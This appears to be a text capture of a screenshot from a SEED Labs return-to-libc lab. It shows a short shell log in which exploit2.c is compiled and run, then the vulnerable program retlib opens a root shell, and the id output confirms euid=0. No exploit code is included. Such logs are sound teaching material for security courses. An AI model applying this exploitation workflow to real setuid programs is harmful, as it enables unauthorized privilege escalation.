 [09/05/20]seed@VM:~$ gcc exploit2.c -o  exploit2
[09/05/20]seed@VM:~$ ./exploit2
[09/05/20]seed@VM:~$ ./retlib
#
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#